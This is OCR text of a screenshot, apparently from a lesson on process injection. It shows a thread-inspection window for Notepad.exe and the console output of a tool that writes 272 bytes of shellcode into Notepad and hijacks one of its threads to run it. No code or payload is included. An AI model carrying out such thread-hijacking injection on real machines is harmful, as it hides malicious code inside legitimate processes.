 Notepad.exe (11100) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
10720 directmanipulation.dll+0x15410 Normal
20984 MrmCoreR.dll!GetStringValueForManifestField+0x69e0 Normal
7136 Notepad.exe+0x46238 Normal
ntdll.dll!EtwNotificationRegister+0x2d0 Normal
18928 Windows.UI.Xaml.dll!DllCanUnloadNow+0x2f70 Time critical
Stack - thread 7136
Name
0 0x1ed09590000
1 user32.dll!GetMessageW+0x2e
2 Notepad.exe+0x19527
3 Notepad.exe+0x461ca
4 kernel32.dll!BaseThreadInitThunk+0x10
5 ntdll.dll!RtlUserThreadStart+0x2b
Copy Refresh Close
Start module: C:\Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2210.5.0_x64__8wekyb3d8bbwe\Notepad\Notepad.exe
Started: 6:51:38 PM 12/22/2022
State: Wait:Suspended (1) Priority: 10
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\RemoteThreadEnum\x64\Debug> .\RemoteThreadEnum.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 11100
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Found Target Thread Of Id: 7136
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001ED09590000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...